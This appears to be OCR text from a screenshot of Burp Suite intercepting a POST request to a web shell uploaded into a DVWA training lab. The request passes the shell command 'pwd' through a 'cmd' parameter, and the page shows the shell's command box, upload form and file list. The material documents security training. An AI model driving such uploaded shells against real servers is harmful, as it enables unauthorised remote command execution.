 Damn Vulnerable Web Ap
500 Internal Server Error
ux
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:33:51... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=pwd
Search 0 highlights
Event log All issues Memory: 113.7MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
dvwa_email.png
shell.php
shell2.php
pwd Execute
Choose File No file chosen Upload
List Files
CTRL (DESTRA